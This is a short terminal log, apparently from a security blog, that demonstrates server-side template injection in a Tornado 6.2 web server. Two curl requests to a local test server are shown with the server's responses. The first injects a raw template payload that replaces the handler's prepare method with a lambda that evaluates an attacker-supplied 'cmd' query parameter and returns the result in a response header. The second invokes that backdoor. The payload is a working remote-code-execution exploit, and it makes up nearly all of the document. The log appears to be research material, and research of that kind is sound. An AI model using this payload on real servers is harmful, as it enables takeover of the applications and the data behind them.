 # macr0phag3 in ~ [13:16:37]
» curl -i -H "Host: 111" '127.0.0.1:8888/?name=\{%raw%20handler.__class__.prepa
re=lambda%20x:%20x.request.connection.write(("HTTP/1.1%20200%20OK\r\nCMD:%20"%2
bstr(eval(x.get_query_argument("cmd","id")))%2b"\r\nAborted:%20").encode())%\}'
HTTP/1.1 200 OK
Server: TornadoServer/6.2
Content-Type: text/html; charset=UTF-8
Date: Thu, 04 Aug 2022 05:16:47 GMT
Etag: "43eedbd39493c3ad612dceb3f8e6acf4b9e6fb47"
Content-Length: 80
<built-in function id><function _tt_execute.<locals>.<lambda> at 0x7fb1c02f7ca0
>%
# macr0phag3 in ~ [13:16:47]
» curl -i -H "Host: 111" '127.0.0.1:8888/?cmd=eval&name=\{%raw%20handler.tr0y%2
0%\}'
HTTP/1.1 200 OK
CMD: <built-in function eval>
Aborted: HTTP/1.1 500 Internal Server Error
Server: TornadoServer/6.2
Content-Type: text/html; charset=UTF-8
Date: Thu, 04 Aug 2022 05:16:52 GMT
Content-Length: 93
<html><title>500: Internal Server Error</title><body>500: Internal Server Error
</body></html>%
图片来自：www.tr0y.wang